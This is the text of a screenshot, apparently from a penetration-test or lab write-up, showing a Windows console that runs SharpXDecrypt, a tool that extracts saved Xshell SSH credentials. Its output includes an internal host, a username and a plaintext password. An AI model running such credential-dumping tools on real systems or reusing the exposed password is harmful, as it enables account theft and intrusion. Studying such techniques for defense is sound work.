 选择C:\Windows\system32\cmd.exe
回收站
shell 7
rpXDe...
Microsoft Windows [版本 10.0.17763.4377]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\wangyun>C:\Users\wangyun\Desktop\SharpXDecrypt.exe
Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本)
Author: 0pen1
Github: https://github.com/JDArmy
[!] WARNING: For learning purposes only,please delete it within 24 hours after downloading!
[*] Start GetUserPath....
UserPath: C:\Users\wangyun\Documents\NetSarang Computer\7
[*] Get UserPath Success !
[*] Start GetUserSID....
Username: wangyun
userSID: S-1-5-21-3535393121-624993632-895678587-1107
[*] GetUserSID Success !
XSHPath: C:\Users\wangyun\Documents\NetSarang Computer\7\Xshell\Sessions\SSH.xsh
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
Version: 7.1
[*] read done!
C:\Users\wangyun>